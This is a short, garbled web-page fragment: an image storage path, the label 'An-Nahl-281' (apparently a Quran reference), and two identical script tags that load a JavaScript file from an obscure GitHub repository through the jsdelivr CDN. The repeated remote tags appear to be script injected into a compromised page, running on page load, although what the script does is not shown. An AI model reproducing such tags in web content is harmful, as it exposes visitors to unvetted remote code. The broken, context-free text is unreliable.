 ( - An-Nahl-281)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  